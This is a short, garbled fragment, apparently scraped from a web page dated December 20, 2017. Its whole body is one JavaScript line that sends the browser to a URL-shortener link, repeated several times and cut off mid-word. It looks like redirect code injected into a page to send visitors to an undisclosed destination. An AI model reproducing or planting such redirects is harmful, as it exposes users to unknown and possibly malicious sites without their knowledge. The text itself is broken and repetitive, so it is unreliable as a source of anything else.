
December 20, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...